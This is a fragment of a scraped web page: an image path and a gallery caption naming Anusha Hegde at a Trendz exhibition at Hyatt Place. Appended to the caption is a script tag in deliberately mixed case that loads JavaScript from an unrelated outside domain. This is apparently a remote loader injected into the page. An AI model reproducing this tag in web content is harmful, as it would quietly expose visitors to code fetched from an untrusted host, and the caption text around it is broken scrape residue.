 Anusha Hegde at Trendz Exhibition at Hyatt Place - HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>